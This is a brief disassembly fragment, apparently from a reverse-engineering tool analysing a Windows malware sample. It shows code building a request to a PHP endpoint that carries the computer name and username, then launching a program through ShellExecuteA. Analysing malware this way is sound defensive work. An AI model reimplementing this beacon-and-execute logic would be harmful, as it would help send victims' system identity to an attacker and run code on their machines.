 00402249
00402249 MOV ECX,fp
0040224b SHR ECX,0x2
0040224e MOVSD.R… ES:EDI,ESI=>s_uer/sDeRcEwwQaAsSN.php?txt=_00406798 = "uer/sDeRcEwwQaAsSN.php?txt="
00402250 MOV ECX,fp
00402252 AND ECX,0x3
00402255 MOVSB.R… ES:EDI,ESI=>s_uer/sDeRcEwwQaAsSN.php?txt=_00406798 = "uer/sDeRcEwwQaAsSN.php?txt="
00402257 PUSH ComputerNameUsername = ??
0040225c LEA EBX,[ESP + 0x27c]
00402263 LEA EDX,[ESP + 0x17c]
0040226a LEA ECX,[ESP + 0x114]
00402271 CALL MakeRequest int MakeRequest(LPCSTR param_1, LPCSTR param_2, LPCSTR lpcBuffer)
00402276 MOV ESI,dword ptr [->KERNEL32.DLL::Sleep] = 000048aa
0040227c ADD ESP,0x4
0040227f PUSH 0x3e8
00402284 CALL ESI=>KERNEL32.DLL::Sleep
00402286 PUSH 0x1
00402288 PUSH 0x0
0040228a PUSH 0x0
0040228c LEA EDX,[ESP + 0x1c]
00402290 PUSH EDX
00402291 PUSH DAT_00404290 = 6Fh o
00402296 PUSH 0x0
00402298 CALL dword ptr [->SHELL32.DLL::ShellExecuteA] = 00004a4c
0040229e PUSH 0x1388
004022a3 CALL ESI=>KERNEL32.DLL::Sleep
004022a5 MOV fp,0x407950
004022aa LEA ECX,[fp + 0x1]=>CHAR_ARRAY_00407950+1 = ??
004022ad LEA ECX,[ECX]=>CHAR_ARRAY_00407950+1 = ??
If / Else